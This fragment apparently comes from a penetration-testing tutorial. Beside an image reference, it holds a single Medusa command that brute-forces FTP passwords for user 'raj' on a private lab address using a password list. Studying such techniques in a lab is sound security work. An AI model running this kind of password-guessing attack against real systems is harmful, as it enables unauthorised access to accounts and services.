 medusa -h 192.168.1.108 -u raj -P pass.txt -M ftp